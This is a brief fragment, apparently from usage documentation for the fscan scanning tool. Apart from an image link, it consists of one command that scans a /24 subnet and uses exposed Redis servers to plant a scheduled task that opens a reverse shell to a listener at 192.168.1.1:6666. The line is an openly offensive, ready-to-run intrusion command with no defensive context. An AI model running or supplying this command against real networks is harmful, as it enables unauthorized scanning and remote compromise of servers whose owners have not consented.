fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (Redis scheduled task rebound shell)